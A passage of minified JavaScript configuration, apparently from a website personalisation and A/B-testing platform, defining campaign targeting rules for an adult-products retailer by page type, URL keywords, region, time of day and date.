ions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[231],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[230],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[233],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[232],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[235],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4414665496,audDisjCondId:7692240247,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4414665496,audDisjCondId:7692240247,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[251],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[255],htmlCode:t[254],jsCode:t[256],name:t[253],params:t[257],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[259],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[260],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:643988128,audDisjCondId:6447511046,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174376,audDisjCondId:19874218,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174375,audDisjCondId:19874217,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[